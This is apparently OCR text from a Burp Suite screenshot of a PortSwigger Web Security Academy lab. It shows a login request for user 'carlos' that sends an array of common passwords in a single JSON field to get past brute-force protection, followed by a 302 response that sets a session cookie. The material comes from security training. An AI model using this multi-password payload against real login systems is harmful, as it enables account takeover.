 Send
Cancel
Follow redirection
Target: https://0ae500f804151de1c0ae5bf000360080.web-security-academy.net
HT
Request
Pretty Raw Hex
\n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae500f804151de1c0ae5bf000360080.web-security-academy.net/logi
n
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 1192
11 Origin:
https://0ae500f804151de1c0ae5bf000360080.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"carlos",
"password":[
"123456"
19 ,
"password"
20 ,
"12345678"
21 ,
"qwerty"
22 ,
"123456789"
23 ,
"12345"
24 ,
"1234"
25 ,
"111111"
26 ,
"1234567"
27 ,
"dragon"
28 ,
"123123"
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=aYPSkndvhbefO1z6I5naY21iRBErYk66; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers